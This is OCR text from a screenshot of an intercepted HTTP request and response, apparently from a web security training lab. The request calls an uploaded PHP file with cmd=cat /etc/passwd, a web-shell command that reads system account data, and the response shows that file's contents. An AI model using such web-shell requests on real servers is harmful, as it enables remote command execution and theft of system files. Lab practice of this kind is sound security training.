 Request
Pretty Raw Hex
\n
1 GET /files/avatars/avatar.php?cmd=cat+/etc/passwd HTTP/2
2 Host: 0aae006504a6e6cb8196de49003000ba.web-security-academy.net
3 Cookie: session=38CBal7YfgW67TUXAURkq6s7zcpCDRIu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net/my-account?id=wiener
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
6
7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
39 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
40 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
42 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
43 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
46 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
carlos
2 matche